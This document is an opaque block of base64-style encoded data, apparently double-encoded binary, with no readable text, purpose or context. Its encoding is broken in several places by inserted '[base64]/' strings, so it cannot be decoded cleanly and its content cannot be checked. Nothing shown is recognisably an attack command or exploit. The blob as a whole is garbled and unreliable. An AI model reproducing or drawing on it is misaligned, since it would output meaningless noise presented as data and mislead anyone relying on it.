vDtl3CmDPCiwY8wohHB8OWw5FAB8OlVsK1QMOtwqJiOxvDgcK2w7ZLNMKCwoppwqjCvCttw4LDuRluR1FhEDrCjcKxw4NswqTDtcOgw4RTw6zDgGkVw74gQsKTUcKuc8KOwp3Dj8KIOjHCo3w9woIawrUQwrYww6F8JsKew43DmRsEKMOBPz/DrcKQIlfDpkZDZWrDowfDrX/[base64]/ADU0woXDosKAJVPDusKgCnvDoWDDggvDgA0GR8OLMMK/X8OVw6I4w68Jw6PCnMKmwr/Dr2nCksOzw6FKw7LDuG7ChHBPD0h/[base64]/[base64]/Dl8OHWGjCixRrDMOJwrkuw7/CqMKvEgfCiC0BOsKgFcKWJi0Hw5QsNsODP8OnacOZwo1iwo5JasOvw4w/HABcwplVZcKOwr5kw49Bw4LCh2RGDcOuwoMow7E9w4rCgsOMwqHCtMOeRsKfcTsyw4FyS8OAwo7ClRPCtsKXwpbCj8KpLirDoibCiMKDaMOjFXk3J2YXw7jDu8O7w5YvwrRMw69kw55IInZiNkIpwojCiElvN8Otwo3ChsK2VzTDgcKUe3Aqwrx3JMO/wo7Dr8OVw4ZvLUg9wqRpc8KfHRXDqcK7wrUHw7vDvsOWKcKDPMOvTcOSKMKIw5DDlsOTwpvDqBDCi8OyScOkwpguLGDDlTjCo8OEwrLCvcK7w5TCo3bCucObwoURYMKWTcKsSVk/[base64]/[base64]/DnsKcd8OZEMO2w5TDn38jw4QQwrvDinlAXMKxRDJ2w5TCmTDCq8OnfsOPB8ODw4vCnMKRYMO4wr/DnsOPwqJDZGNWwoLCmMKXw7pXJMOyZ8Khwp1/[base64]/CinjDvcKfw7MxLWXDjnbDj8Kewr9Aw53Cj2fDtz5ew4jCgnjDhsO8QFR7AW/CmhHDocOUwoHCjMKIa3fCi3bDssOnUsOmw4DCnQFpw5ASJcKtVitxbcOKwo47wonDqU1aOMKtEUkLw43DlMO/wqDCrsKgw4TCkMKUw5l1GsO4wqdbwoTChMKxH08Bw5bDvsKnwobChMOhQ8KBw4xPM0hhwpsmwo4PfWolw7J5B8KBwqhREjPDvFxnbVrDnMK3wpfDiMKxw4oeLhzCuiHCnmDCh8KGDnLDgyLCl8O5w5NUwoTCj8KMHMKDw7Y5GSUnwpLDlcK2Jz1ZO8KHdMO/GRHCssOkw485MMOeRW0Ew7TCkMKvbcKGw7bDhEjCqWNxYTQOVmvDvsKOwqLCmUdOQsOiAMORw7PDtcO0LsO3w74wIMOVwpICwoJOwpXCg8KmD8Kcwq7DgcKzWsOew5DDmMKpwoPDukvDvi5lw6sWKMKhwp/[base64]/DgcKPw4dhwpzDv8OTw7cVw4liwpDCixbCvMOLHWoOSMKoGgMXNMKNwp/Cj8O8w53Dm8KHw6nCn8KQFUrDj8OBwpXDlcObOwkPw7t2ciZuOsOdGMOQXsKjwpFzw6BpNS8Kw43DpVdTwpAHw6jCtDY5wo7Cn8O1wovCjQxldgZSfHHClcOhACYjwoQ4ccOKw4BjcMOEd8K4w6nDtDvDocORw47Cgzldwp/DjCzCicKiRMKsw5TCixA7w55iBMO2w7pKHnvCpEhEXsOJwpHCq8OZwo3CkV9vwqoheDPCoynDqVnCg8ONPzUzw53Cj8Oiwr7DoMOGwozCpcOwXBrCjMOTwoLDvCcVw6bCgHvDicO8fcKWwp7CjsK2VzDDrQfChcKfFcOywojCuX9ew57Cg8O+w69bWsKKAm/CnMOnMl1vwp3CnBQCGsOowp8cPcK/wqdKw4okw4wtw616bMKewrjCoMKrwoLCgcKtAB3Cs3/DvXzDgkhDwpHDpDEgR8OXw75aM8O5QAN8KgZgMsOnwrDDvMKww5fCn8KOdsKANng/[base64]/CvTB7wowBw4fCtGUwWRcFwp7Co8K2M8OeMTfCi03DpsKowofDsG9LVsOgeHLDjhzCl8OYwo5bbGvCmMKyayQmADfDmcOZwrFEw4zDiMOrw5zCs8OpwpDCoy3CgUEOAGFNw7/CpcOnOCDDq8OwwpVPwrLDqMOowozChMODw7bCncOVw7bClsKDSsKPdsKXw4jDnElyw7rDhRgwWcKOEVw4A8Ojw6RTwoxMw7HDl8OhCGxOwp8sUMOXwpJAw5DCtmnCn1LCo3ciwqXCol8nw58LaHrCo37CocKhCcOLXW8eeMKMfMOUMk/DmzzCp8KIcC3Ds8OYwpbDvS0WbcO+QMOFw5UAU8O/w5rCrDURw47Ci8OAIzbDsBLCoMOSw73DkRvDkH0jVcOJEgvDpUXCmcO1w7AvZcKjTRU/R8Khw7bCmizDocKvAcOZw6fCrcKDwq4PZxrCjWzDvxwfw4Afwp7Dv8Khw6/CkcKxw5DDqigpW8K5eXN3XkTDhCcDwoPDvwjDsxfCoMKjwrJOw4BbF8KYdsKZSsOmwq86WgzDqcO3w6lJH8OWYTLCjMKMwqXDuMOVdxHCmToHTcO/w6bCnX/Du1DChyfCgsK8L8Osw7tjO8OCWCYYPsOlw57Dm8Kiw4FMe3HDgMOsw5nCsU7DoAbDknsHJsOYZcO7wpLCkMOkwrXDmgHCq8KVaMK0LmLCpsKRwptPG1HCgBDDt8OPewh0w6BMw4ZMw7Viw4XCl8OQI8OFw4PDoMODfjIrwoUPwqI+T8ORWiwhwq0Lwp/ChcOKIyQDKMOdwpPDt8O8wqvCpj4GG8OYIcKQQycdTXzDgnQAw6jCr8OfwrrCn8KAw67DgsKpw78fwo/DsQgCwqc7RwBXGsKDw7XDu3/[base64]/BsObXsOqTMKLQmVHw60owp8qw5RafcOswqnCmkfDhMO5w5/CisKgw5rDhMKBw43CnMKiw67DijFXSFNuWMK8wrY+eWrDhxzDuyzCkcK9NsKkw4UAVsKtSMKhTcKMKklxMMOKImduLTjCqifDph43LcKlw4TDhsO1w6JPLS/DvmIVw7PChxvCngNVwobDq8KUFGTDg1bDsMOBJnHDlkzCssOsNsOWRMKxw4jDrMK1wr0Mw5rCl8O5WSLClR7CjWTCnVA7w5zDmks7d0ENP8OjTMKbw7zDtsKkMsOBwqEYBcOTwoHDn8OVw4/[base64]/DhD5ww4dlScKHXmHDoh06dVooF8KTw5jCuhdxw6fDjsOcw5DDlnkDIEcaw6fDomDDuXw8QCJ6QMKFwqA9acKuw4rDvxgEHMKSwq3DqcKIcMOJIcOnwrteTcOkAkstbsK9wqbCj8KXwp44w6gdSWPCnjXDoMKVw43DnMO+KENCfmYJEEvDhBfCujDDkwxFworClH/CuynCgcK4w6Adwp8ZImJANcOfw73DkTdUwoPCuw52wrTCoW06w5sUw7xiw7cHwrTCv8OPJsOvwpRZZWtmw47DgWTCkMKxS39sworCoTEIE8KePDQ/BiRmMMOWwo/[base64]/CozvCg8KNGmpbwrLCvCTDlQHCtmN+IMK5H8OsGkHDucOYwp3Dp8KmXAvCn20XFsOLEcKVwoF9w7PChsODPMK7w6HClCPCpRjCl1INXsKMfgEOw63CuyxJHsO4wpnCh1bCqjsOwoNswqJ5K2/CrELDiXzDoRXDvwzDiBnCjMOTwpVXw4ZTw4fDiE14wqEdwpXDqn7Cr8K/[base64]/L0nDijxgwoNiw6NTwo5QwqJVZcKqEFtUAlbCgsKGw7N/w7AAIsOlwoRFw7DDhnXCucKNKsKkw7vChsOpCsK8wr/CosOLZsO9QMKzw7vDh8OqwrY6w4U0woXDq3I4wqHCmAvDscK3w6JYw4nCjcOLU2zCgcK1GRLDpWrCpcKIJhTCj8Oww5PCrlo1wq1+w5VDYsKVBggIPxpDwqtYwrPDrSZ/QcOJCcKQV8O3w7nCmMONGS7CqsOfW8KcA8KXwpEfwrhzwp/CkMOVw5VLwozDpsKqwqMxwrrDrVDCnhMDwpUMwqNyw4bDrQJSZMK/w5fDvMK1WgkLHcK+w49TwoPCnnsYw6PChsOPwrnCnMK9wovCpMKyDcKmwqJdw4UVwq1Gw5bCrzcVw5XCvS/[base64]/CninDhcKYayI1NcOxAAXCvMOPw7vCtRPCqcKMADRdwrEVwrtVTnXCojfDqsKWw4sbwrfDl0zDoBUkwqXDgT8eSVg0w5kpw4vDiMK2w4sSw7YfeMOsJCITDTx2UFvCjcOrw4IpwoQdw57DuMKya8KiX8K0XX7Cn3PCtcOHOjViFXJJwqdMXzrCj8K/WsKxwqPDhUfCqMKAw53DpcOTwo/DqQbCoMK3dnTDqMKYwoLDgMKQw7LDgcObAgrCnFLDhMOWwo/Cv8OOW8KIwoXDjxlJZgZFXsOsXBBkTMOAMcOPJn15wp3Cq8O3TMKOWEUnwqzDs0wNwrNGJ8K0wonCrUlyw7sOK8Oyw6PCu8OSwo/CrsKRD8ObcQBMUiLDvMOtw4wswr1VeEMVw6zDlETDv8KBwozCncOAw73DmsOqwpdTBMKYZizDqlPDnsO2w5t4PcKKeVTDtCnDhcOxw4HDlMKbWzLCtMKNCQ3DuG8vfMOmwrHDr8Kpw6kPH294d0HChsKpw6geesOSG1/[base64]/[base64]/DvMKmKMKpwq7Dslk+IsKYwozDosK3JXUlwpHDsMO1TMOPwrPDmCfDgFglVcKlwqPDo8OufMK4woRzw59CVinDtcKZNxc/FEHDnADCjsKow5TCm8O6w6/Cs8O0WsKcwqrDtirDmA7DnnUXwqrDrMKAY8K7FsOMQ0ICwqQGwqo+fjzDjAhFw5XCiSjCu3l3woDCnxLDjQV4w5rDlCYbw5A9wq3DpAzCr2c6w6DCpDkwEGNbR3DDsDsdOMOseUvCh8OPHcOLwrl/HcK1wrbCpcO2w5HCsB3Cq00iJxwULHknw6DCvzpZCVLCumxSwovCksOnwrU0H8O4w4fDik5yBsK+Fm7Dj3vCvB0DwpHCkMO9KEsdw5TDq23ChMOUMcKzw7kKwqczwosFXcORO8Kmw5rDnsK5OA1xw73DrMKHwqUSWMOCw4vClx/CmsO6w5QWwojDhMKuwqvCt8KIwpPDh8KNw6V8w77DksO7RUg9ScK4wpfDrMOCw5AKfBk+wr90bE3CoyLDhsOJw5XCscKPSMK+CCfDnWppwrYDw7cawqvCkyPDpsOTShzDhBvDi8KQwr/DqhjDp1nCisKvwqRYFATCtVUewp1ow5NGw7xsK8OjDyxyw5XDmMKVw6/CnT/CjhrCmEHCkUbCkUJgVcOmLUUcI8Kxw73DlzUTw4XCnCTDk8KRAMOiJwLDmcKWw6LCqjvDrBY9w5rCrAIPVX9Dwr5lAcOyGsKgw43CknrCo0/[base64]/ChFDDpzYBwp4uQMOtZ8KPwpDCs8KEw6fCkQDCkcK9aMKyH8OVwrvDgk4cMWt1Q8KOe8KHGcKNwqzCgsOVw4Rew6Fyw6XCnAkHw4rCo3bDlj/CvGbCv2gHw43DgMKRL8K6w5p0LQB4woPCgMKgcFXCs2wWwosAw4IiAcObXxELY8KVaXjDthomwqgdwoPCu8OsScKHZcO8wqlawqjCpsK/TsO1d8O1R8O6P1h8w4HCg8K4HVjCj2/DisKUBnsDcAQRAADCocOLA8OZw4V6SMK+w4xkOnLCog/[base64]/DisOSQMOtw6DCrzvDl8K5XjU9C8OAejsLY8OEPA3DuCorFsKbw7zCm8K0HlbDhyHDnMO0wpnCj8KHQcK2w67CilrCu8Ohw4FWwptuPQjDmxk3wpZXwrB8C25+w6PCkcKBU8OmDEjDvG0MwoLDoMOrwoLCv0Vkw4/[base64]/CqcKnNMKLJ8OePMKgWETCs1xfw7TCsm8tHmE8Mx7Do2XCrDnCicKwT0pswqBLwpxxw7LDjsO+K2o4w7zDvMK4wpbCjsK7wrvDlsOkIGbDgB0AV8OKwqXDilojwohzU3XCgCVjw5bCkcKoVUrCrcOnXsKDw7/CrDxLEcOWwrPDujJEGsKJw7pAw44Tw7bDjVbCtBglTcKCw64Kw6oQw5AeWMOzTRrDkMKZw6AxecK6b8KhIl/[base64]/CvxvCk8KMw4nDusOJw6nDo8KuwpptH8O4ZQLDtcOpIcK5JsKywqwEwpPDhU4Lw7XDrWV8w6nDsl9EbQDDukHCgsK1woLDlsKow4NqGHJJw6/CqcOgOcKdw5oZwpzCrMOowqTDlsKXBcKjwr3CpWM8w78qdSEbwrUPdcOUczhywqwTwp3Dq24ww5jChcKXOy0KVS/DjTHCm8O1w7LClMKJwqAPXmpcwoLCozzCncOTBHxSwpLDh8KFw7lBakMcw4nDr2PCrsKhwrsURsK6YsKBw6TDrmzDtMO8wq1Ew5MdKcO+w6EWScOKw4LCscKZwp7Csk/Dm8KSwox3wqxJwodZesOfwoxnwr/CljpWHl/DhsOyw7MORD00w7XDrgzCmsKLw4Mqw7XCtmjDmhs/QFfDmA7CoE4CGnvDvyHCu8KkwoDCmsKrw6MJR8O8UcOcw43DiQTCmlXChEzDuRrDqn/CvsOww71QwqFtw6pAWQnCkcOOwrfCpsK+wqHCkHzDh8K7w5MJOjQWwoQiw5k/VQDDncOUw5F3w4x8Lj7Dk8KJWcOnZnAvwop/F1HDg8KmwqPDhMKcdHXCnVrCg8KtSsOaBMKvw4DDncKxWF4Rwo/CpsKXU8K/BG3CvFjDoMOwwr8/fkPCnSXChsOQwpvDr3A7M8O+w4cswr0OwrIifl5nfhYUw6PCrQIEIcKgwoJkw5RNwpjCtsOVw5fCh351w49WwoEHcxFGwqt/wolFwqXDqxQxw5vCgcOMw4BTdcOgZMOqwrI0wprCsRzDr8ONw7fDpcK/wrIyYcOiwroyQ8OCwrTDtMKVwptfTsKewqk1woHCljbCjMKzwpVjPcKeUFZnwqXCgMKERsKfQkVNXsOFw4tiWcKEJ8KAw5NVdCU8MsKjF8KhwpNzHcKpV8Oxw4Nnw5vDmjTDrcO6w4jCk1DDgMOwE2HCvcK/HsKEOsOgwpDDq110DMKVwqHDmMKdO8O8wqJPw7vCqhcEw6Qhd8KiwqbCucOeZMKMb0rCkTASWjBGED7CiTjCssK2bnYQwqjCiSR/wqHCs8KWw57CksOIL1DCjhHDqz/DkW17BsObJzYBwrfCtMOsE8OVB0kLS8K/w5c8w5zClMObfMOzfAjCnEjCuMKeHMOeOMKwwoM4w4XCkjUARMKYw60PwoFRwrVFw5B8w7gWw7nDicKpRjLDr3ZnVw/DklfCkDYuXDgqwo8jw6TDvMOfwrEgfsKyKm9UJ8OMMMKSd8Kuw4BMwrZPf8OxK29WwpHCvMOpwp7DjDZ7fU3DigV1BsKEbk/Cs3LDsnPChMKwJsO1w7/CgcKIeMK6fxnCqsOiwphTw5Y6XsK/wpvCvzPCm8KdTjYOwr45wqvDjATDkhvDpBQvwoIXGwHCr8K+wrLCrsKXZ8OKwpTCgBLDvmV7Tj7CgDBzYF9/woPCv8OrK8Klw64Nw7fCgmHCksO0NH/CmMKYwqPCp18Hw7ZBwpDCsnXDhcOEwq8Gwqo/[base64]/CksO/[base64]/DmTV1J2HDrj3CoHjDssOUKsKvwqocLHvCkjvDulzCtRfDrAYawrZqw71Qw73Dk33DnzXCvMKnaXjCjyjDlcKmLcOfIQlxBT3Djnczw5TCj8KYw7vCjMOCwqHDqH3CrEHDjVbDrQ/Dk8KDUsKmw4kxwpo2KlIuwq/DlXgaw4AEPHRaw41HA8KDPzDCgXUTwrgie8OldcKawrQHwr3DkMO3ZcOtMcO1K0Iew5/Do8KCQWVmXMKjwq43w7nCvy7Ds3nDtMK8wpU2WC8Ne1Yswoscw748w6gNw5p9MFkgFEbCpzUfwqpiw5Rtw5/Cs8O/w4XDojbCj8KiERjDnhfChsKxwpxgw5NMfDzCmcKjAQxmEElhAifDvEFqw5nDssOYP8O/[base64]/DvRxVTMOhw4rDk8OEw63DrcOFZcO6w57DoMOiw4fDqg9hecKkVAjDlsOiwogPw6bCp8OzP8KcOgTDkAjChEgzw6XDjcKzw4VPKG8/FMO7GmrCtMOiwobDsFV5WcO3EyrDmHEYw6fCnsK3Mi3Dj3sGw5fCtADDhxkTExLCrRsVRDIBO8Kiw5PDsg/[base64]/wrTCnsKrwolzwoHCi17CtyTDuDYZWMKWNC5BNcK/HMKswpTDu8KYdxQGw7jDv8OKwqREw6rDjsKZTGfCocKeTwDDpE1hwqQHZsKtYm5sw7AkwosmwqPDqj3CpzNsw6jDg8Khwo1DB8Oaw4rDusKDwrnDpAbCqiZPSzjCpcO6fzQ8w6ZTwrtkwq7DlxFCZcKyZlFCOn/DvcOWwrjCtkgXw40JLVl/Wjphw75vCSkww5tVw7UfJxxawq7DqsKhw7XDm8KGwoNuUsOMwq3Ch8K/Eg3DqR3CpMOpFcKOVMOAw6rDl8KEXAd7TlPCkXIKFMOmM8K+SGcrfGoUwrhQw7/CisO4QTYwVcK1wpzDmsKACsOAwp/DnsKrOEHDhGViw5cGL1Rtw4wvw5LDscKrDMK4TRcYasKYwosFZV9PBWzDksONw5QQw4/CkgXDgRBFLXd4wp1Fwq7DrMO2wpQ9wpbCqiXCr8O6dsO6w5TDk8OUcB/DvwfDgMOqwrBvQjwdw5h7wposw4TCkVnCrCcTDMONRAVewrDCsirCsMO2DcKFH8OuFsKew47Ck8KMw5w4FC1Tw57Cs8OowrbDm8O4w6EMPsONZMKEw6ElwoXDuX/DosKGw7vCvQPDi20pbg/Du8Kkwo0Uw6bDpR3DkMO6ecKMSMKnw6fDrsOBw411woHCjG7Ct8Kow43Co2/[base64]/[base64]/[base64]/DgsKRCmwWAg5Wwp7DgsKrJ1TCpgpHC8O0f8OXwqfCqsKoPsO6XMOzwqLDvsOEw4XDv8OIJRx9w41kwpM9HMO4C8K7YsOiwoJsbcK0RWvCh0/CmsKEwp8SdBrClxbDk8K0WMOeS8OaGMOJw7V9P8OwTQ41GBnCsUPCgcKbw7lwTUDDqjI0ZSBUDjMlDcK9wpTCucOWeMORZ3IuOUHCo8OLe8ORXsOfwpsLYcKvwox/HsO9wrgYL1gWEH5Zb1gDFcO0O3XDrFrClTJNw6pbwp7Dl8O6FlBuw4NcTsOswpfDlsKmwqjCh8KAw4/DgsKoPcO4wqUQwr/CqkTCgcKjKcOUQsO1SF3DgmkSwqY3K8Ogw7LDrhBSwo0gbsKGEgbDv8Ojw613wo/CpzNYw4bCjAB1w77Dl2EQwpdmw7d5BkbCpMOZCsKyw6QvwqvCrcKCw7rChWjDjcKFVcKPw7fDr8KuWcO/wq7CkGfDnMODE1jDvnYbecO/w4XCnsKqMjRRw7xYwo0kHycSUsOcw4bDqcOewo/[base64]/Cj1PDuxfDs8KhJm/Cu8Kgw6LCh2cDw7/Cn8OiGgPCtlNkZ8KqSC/DnEYWPkh7LMO+LWcxSkfDo1DDr2/DncKKw6bCs8OWWMObEV/DscK1IGpeEsKVw7xxHkrDiWkfUcKkw4bDlcOkdcO7w53CjkbDgsK3w74wwrTDjxLDocOPw5tqwoUHwqDDr8KTFcOTw7lhwrTCjwzDgAY7w5PDjQLCpDLDmcOcD8Kqb8OzHD1/[base64]/ClsOmU2scw7/CvCwyAsKjw73CrsOxw7AwZTzCnsK2e8OoGHnDrg/Dk0nCm8K3PxDDjirCgkPCp8KAwqfCt2UsF2gUYylBWMKofsKWw7zCgX7Dsmcgw6rCs2doEF3CggTDo8O5wo7Ctmk4XsK6wqwTw6d8wqfDvMKgw5IZScOJPzR+wrE+w5rCkMKGXDcwCDkdw6Nzw7kZw4LCp1DCssK3wqFwf8KVwoHCihLCiwXCqMOXYh7DqkJtHS/CgcKEeRl8fC/DrMKAZkw6FMKgw6hIRcOdw6zDl0vDsGlQwqZZeWM9w6o7SiDDnDzCinHDpsOtw6rDgSUzJwXCjW45wpXCmcK6Xz1MCm/Ctx03eMOrwrbCo0/CgjnCo8OFwqDDpxHCnG3CsMOIwr7CpcK/csO9wqQoHmoaW1nCiFDCmXdcw4/CucO1dxg0PMOfworDvGnDrDdUwp7DjkFZbsK3LUrChQbCsMKBJcOzeBXDg8K8KsKbAcKHwoPDiAY8WiDDt0Rqwqtjw5/[base64]/[base64]/ChT8Xw5DDh8OXRMKqMUJkw4fDvCphUXEUwqsnwqEsIcOQHsKFHhjDqsKpVkXDpsOtKHHDncOuNCpOIjAGZMK2w4cVSmYtwpJuBCjCs3oXdTlAW18rWzfCtMOQwqvCisK2esKgGjDCiDvDlMO4bMKFw6/[base64]/[base64]/CtcKFHcKpwopNwrUQQMKpJcOJwqwkMsKqBMO9wpBNwpYFUmtOdlViUcKrwojDswDCjH0iLVPDusKNwr7Di8OwwqzDv8KyMGcFwpYkG8OwIkbDjcK9w61Nw4/Cl8OcCsOSwqHCliUZwrfCjcKyw75FC09bw5XDqcOhcThjH0jDsMOzw43CkDxbbsK6w6rDvsK7wq7CkcKmbB/DsWfCrcOuScOiwrt7NVt9MTrDpUBfwqrDlHZ4T8OjwojDm8OpXj0Hwq8mwpvCpX7DpnJYwrwXQ8KZPRB8w5fDkn3CuyVuRTnCkzJnf8KWEsOgw4HDgmMDw7p/W8OKwrHDhsK9VMOqw6vDpsKjwqxNw7MCYcKSwo3DgMOdFzdvRcOvTsOHYMO1wrhsBmxPwrAtw6cPcTwxbyrDq2U9DsKfYlQ9ek8Pw6tfA8K9w5DCmsKECEQJwoJrN8O+P8O8wp8LUHPCpjQpT8K9XQnDlcOBS8OWwqBTeMO3w5/DhGEYw70IwqFqaMK4YFLCosKdRMKQwoHDmMKTwoNhbDzChUvDt2gOwpxWwqHCuMOmVR7DjcO1DxbDh8OBWcO7USfCgBc4w4pKwqjCugcuDsOzHRc1wrheScKqwqvDoHvDjmrDkijCqcOMwrfDqcOCQMOTfRwaw5JSJWlbTMKgPW/CgMKtMMKBw7ZBMRfDmxwfYV3CgsKpw5IFF8KVTxMKwrIywpdRwox0w5zDjG3CkcKuehsmeMKDWMOyZ8OHbUx9w7/DrGoKwowcGTnDjMO8wrM5A0Nrw7IOwrjCocK4DMKLBD4UfUvCk8KDFMOWb8OAUmgGGX3DqMK6VcOMw7/DkDTDsWJce1TDrz0VRlc+w5bDtg/DiwXCsmrChMO4wo3DncOrH8OnFcO9wpRKcH9ZZcKHw5LCpcKyb8OGMU5UB8OIw6trw5nDgFt4wqrDm8OpwpYuwr46w7fCrS3DjmzDhUDDqcKdZ8KOWDJtwo3DumDDn04yV0XCmznDtcOiwrjCssO8T3g8wonDosKwc2/Ck8O4w5F/[base64]/Cu19uQcOYeX0ww4nCpsKVf8ORYVfCvcO5PsOCwpfDrsOMMxl+eA0Sw4fCoQlMwq/CrcOywq/CvMOQABLDt3N8RWMaw5fDjMK+fzVOwp/CvsKLAn0cY8KhahVYwqQcwqFLOcOqwr1ywpbCvjPCtsOqPcOpIlgGBWMxfcOtwq0bQ8OEwqggwpYlfhlrwrfDqUluwrLDrVrDl8KHGcKhwr1RbcKCPsO5RcOZwobDqG59wqfCq8Orw7wXwofDjMOQwp/CgHbCtMOUwrYRNjLDh8O2fAdnCMKCw6Q4w7t0OgRbwowYwr1TRgbDhAhDJ8KdDMOQZcKEwoI7w7UNwpTCnF92VjbDnXI5w5VeUw1SNsK8w4jDrQgXfmTCikHCpsKBC8Oow7vDqMODTCIjJiBULAbDhWrCm3fDris/w7l7w6ZzwpldfRoVBcK/Yjhyw6RPNALCl8OtKVLCqsOXTMOvQsOhwr7CgcKyw7Mgw4FiwpsUT8KxecKZw4fCs8OTwqwbWsKow5h9w6bCn8OMP8K1wqBUw6lNeXtpLAMlwrvCpcKMAsKvw7ccw57DvcOdP8KJw6LDjjDCozbCpBw6wqB1JMOlwpvCoMKWw7/CrEHCqn0EQMKZYRlsw7HDgcKJbMOcw6J/w5Fpwq/DsyXDusO5LsKPCn5iw7VJw7tSFFRDwpxXw4DCsCE1w418dMOjwo3DrcOFw41jd8O7EixhwqJ2UcOAw53ClBvCqUt+bi1ow6cAwovCt8O4w7zDucKTw5LDqcKhQsOowrLDmlQyBsKydsOiwrJQw6LCv8OqZEDCtsO0bSTDqcOjbMOvViZbw47CpDjDhm/DnsKnw5HDnMKfSlxgfcKww4ZbGkdQwoHCtAsJcMOJw4nCgMKCRhfDjR4+XELCgV3DusKNwqnDrBnCrMKJwrTDr2vCtmHDjlEhHMOyPntjBBzDv3xRW1FfwpDCocKgU3xqJCfCt8OiwqoBOgYmcBbCssOewqPDqcKfw5vCryjDhcOiw5/DkXgmwojDg8OKwoDCpsKodkbDgsK+w5tVwrwYwobDn8Kmw4cqw5AvAT1EScO3PCHCsQHDgsOLe8OeGcKPw5HDssKzJcOIw7hiFcKvN0HCrjwXwpIqQcOtasKUbkU7w5YOfMKMHGDDgsKpWRXDucKDFMO8EULDnEJ8OCXCkV7ChCtFIsOIXWJ3w7/[base64]/[base64]/CssOzb3Z1wqLDnmrDoU/Dm1xpw4LDj8KAwqHDhBJqw6oxRcKSKsOtw4bCgcOpU8KuSsOIwovDscOlKMOlOcKUC8OwwqbCicKyw5sQwq/Coj0hw4JFwqYGw4YDwpTDjDjCtAXCiMOgwq7Cn303w7LDosK6FW1kwpHDn1LDlAzDp1/Cr15SwpFVw749w492NztpHyJ3IMOqDMOCwocTw4jCjFJpLmUgw5zCrcOwDcOxYGM8wr7Dm8OMw5XDusOZwqUuwr/DscKpK8Onw5XCksK4NS0Cw4/Dl07ClAXDvn/DoArDqSjCvWhYbF0Lw5NfwrbDjlJ/wp7Cp8OpwoLCscO6wr9Cwp0nFMK5wq1dK25yw5NUAcOHwqFKw4QYBF4Iw6UHZxPCucOkIHtbwq3Dow/Du8K8wo/CusKTwr7Dg8OkMcKYVcKLwpUmLj9rGDnCm8OMQcKIWcOtI8OzwoHDviXCvQ3DontwTlJXMMK2ZivCjUjDpE/Dn8OHAcKHMsKiwqooCEvDssOmwp7CuMKxOMKvwrR6w6TDhxfCvRsBMFx8w6vDjsKEwrfDmcKdwoo2woReNcK7RV/[base64]/CmXIWw4dQwoDDmDxPL8OeSDPDtMKUwoZibSJwb8K2wqkKw5HCgsOKwro6w4LDgCQzw5ppNcO1UsOtwpVPwrXDjsKCwoLCsTVpDzbDjE1eIcOKw7fDg2UGJ8O4DsKPwqPCm35bNQLDuMKaAD/[base64]/CkGrDlcO3w5ojT8ONc1zDnMKXw5NmMMKbMsK6wqIZwrMEIMKdwpNXw7RdUD7CkmcVwp13JBnCi0AoHV3CikvClRMaw5I2w4XDvhpbHMOwB8K0IyXDocOwwozDkhVmwo7ChcK3McKqO8OdcGU8w7bDssKgRcOkwrULwoVgwprDjz3Du0QNTAIpecK6wqALD8Oawq/Dl8KEwrZnUClDw6DDsS/CmMOlW2V8Wm/DoQrCkAgnWg9+w5PCpDZuUMOcG8KBPATDkMO3w57DhUrCq8OEHxXDocKmwp45w6lUV2ZaVhjCr8OtEcOvKkVxL8Kgwrhrw4vCpQ7DkVVgwqDCsMOfXcOsO1zCkw16w6V0worDrsK3SFrCrXNYGsO/wqPDp8OoZsOxw63ChljDrRMdaMKKdidFXMKPQMOkwpAEwo02wp3Ch8Khw4rCmnYrwpjCnVU9ScOowrxkMcKJF3sHGcOgw4/DksO7w7vCg1nCgsKYwovDm2DDo1/DhEHDiMK4DEzDoxTCsyrDrExpwrQrw5NGwrvDhh4GwqbCpWBSw5PDugjCr0vChRbDmMKMw5hxw4zCtcKNGSjCqynDlycfUWPDnMODw6vCjcOAQ8Oew64Xw4XCmmNywpvDp1tZUsOVw4HDncKmR8KCwpgDw5/Di8OxZMOGwpHCgBTDhMOaL3cdAE9uwp3CmCHCscOtwo5Yw6vDl8KEw6LCoMOrw5InG31jwrwZw6FAFhcaWsKRI0/[base64]/DtMKowozCrQPCgzQmw5MwG1XCi3QpTsKcw4kPw63Dp8KrPSocBcKXDcO0w4zCg8Kmw6PDtsKrITDDhcKSXcKZw7HCrQnCgMKHXHpcw59PwqrDicKuwrwfCcKeNGfDksOkwpfDtHnCmcKRb8OlwrYCLzUuUhtUb2Ffw7zDncKhAgVDw5fDsBpYwrd/TsKsw6bCgMKhw4rCtxoHfCAsazFMNXFXw7/Cgn4LCcKAw7ILw7LCuzp+SMOfLMKVWcK7woLCj8OCBGZaUljCh2crBsO3LlXCvApFwp7DuMOdQMKYw7zDtGrCvsKSwohMwqtqasKNw73Cj8OGw65cw6DDusKewr/DvT/[base64]/w6YRB8O9OVRTw5BQJcKowp0hGcO7w4wgwrbCvm/[base64]/DlMKXBMKkwqXDv8Onw6DDgQUeFcKJwrnDnBFMDMOVw59ELnXClR1XZFlow6TDlsO1wrnDpk7Dqg5nCcKwZX8mwq/DvFxUwozDuy/Cr3NNwo/CrzJNXznDumZewqPDhH3CgsKnwp45X8KUwoAZfyTDujrCvmpxFsKfw6sdTMOxDjYXMTBjUzvCjW9mA8O2CcKqwrQDN1oZwrA/w5HCvHpZK8OVf8K1XAfDrCpVVMO0w73CocONAsO9w4Vnw5vDhRk2HX04McOZJ1DCk8O7w4gZE8Klwrk4Altgw7zDr8O0w7/DqcKCAcOyw7A5CMObwqnChgvDvMKlLcOOwp02wqPDg2V5RULDlsKTKHMwBsOoEmZXWkvCuwzDpMOew5jCtQ0cJDttOT/[base64]/[base64]/DpRbDh8OvSTbDocOwPHZnCcK6CjUYTcO6EnzDucKdw5JNw4rCrsKpw6YQwqIuwqfDnFfDtTzCpsKgNsKAMTHCscOPKx7CmcOsM8O5w7Rkw7ZrdmtFw6MHI1bCp8Ktw7zDm3F/w7ZWdsKaEMOQF8K6w4wNDHIuw5/Do8KvXsKcw6fCqMKEendMScK2w5XDlcOPw6/[base64]/wo5zPMONcwRhRcKVZixTHg1NK8KRVnrDgyPDmF0oE1bCozUDwrZXwqYVw7jCicO3wrHCq8KsfMKyHG/DqGnDkxwuLMKBUcKkVRIww6jCoQJSeMK0w7E3wqk0wq1GwrAaw5fDisObcsKJfsOhYig/[base64]/DmC3Cih5awqAYTHnCu0TCjAkKDsKiw4vDrsKNLzrDuVZYw5/DksOBwoNbK27DmMK1SsKSDMOWwqlpPCvCrcKhTEfDv8K3I29EQMORwoTCmBnCu8K7w4zChw3DkEcww5/ChsOJR8Kgw4DDucKQw7/DphjDizI/YsOUD0vDk0LDsWFaJMKZM2wmw7lqPA15HcKEwrPCn8KyUMKkw7XDggcCwrosw7/[base64]/acKfQkTDg8KsPn4rwrwkw47Do0rCqHMWADXCrMK6e8K+wpBbciBfRiIaV8KCw595AMKELcKdTRNuw